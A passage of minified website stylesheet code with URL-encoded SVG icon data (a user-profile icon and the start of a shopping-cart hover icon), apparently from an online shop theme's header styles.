.st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000137095846521130083560000000262981101313953948_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000141414025058249815020000010538836198204310965_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);%7D .st44%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000068677976418447045180000001031981910200125578_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000016791579828360862640000005056912249505356429_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000054986385087697280400000011042530070156593553_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000131366336337456862200000013725498076311621805_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000056389183354019185690000004813739579476670630_);%7D .st52%7Bclip-path:url(%23SVGID_00000111175039873172339270000012264965223898593943_);%7D .st53%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000129177078452340078970000013902126566835054994_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000170252071955136687150000003710738510182195630_);%7D .st56%7Bclip-path:url(%23SVGID_00000149350224180643329030000006651702170907675815_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);%7D .st58%7Bclip-path:url(%23SVGID_00000057866918414177799400000003170446454543594411_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000179618728886070651680000012586641952817247881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000035506481774962347720000013904330417632645266_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000181771411548001869220000000449751629504829364_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000110440683483092612960000006884645468209429153_);%7D .st63%7Bclip-path:url(%23SVGID_00000101072800021155786480000013015110784233304220_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000135654947553566397060000000024547370866321854_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);%7D .st66%7Bclip-path:url(%23SVGID_00000016786872925162992220000003750649133703930785_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000015347463213722294700000002042954643970031759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000182527538590508424080000015343646560587472037_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000084522477118416769490000014527745926827942038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000106855270594907872400000002975831251782371748_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);%7D .st72%7Bclip-path:url(%23SVGID_00000060730566293303445980000000330502259892302268_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000128459045504639989430000014031195715993642882_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000083773825823557607280000000047785673252819081_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000075141299511531050080000015515368143413950911_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000080921246105316450180000014302229886116917692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000018927543216885609890000012503089258808993723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000077288549706007477990000012732339404216317623_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);%7D .st83%7Bclip-path:url(%23SVGID_00000038413612462679003620000006739555106813396667_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000147926493280505742840000008775683296837282986_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000138544692029399719450000002315630827079800459_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000021830717253389413470000003754743399728639382_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000046325624730102692010000003911457135715836327_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000150786693688438633690000004046640003464822947_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000169528623953692070580000008107102086851839106_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000055684484702421048000000004727779397194278040_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000044890420371946592210000010233827357625613978_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000079465739495497555420000011961691942046611381_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000114776296522123634600000008937205228949098431_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000042727581450869556620000015406929245620751753_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000054260861465012180260000013737934802613265566_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000118369116832778189130000002922355912443844521_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000044152927708348066560000015660013830370148284_);fill:%23FD9337;%7D 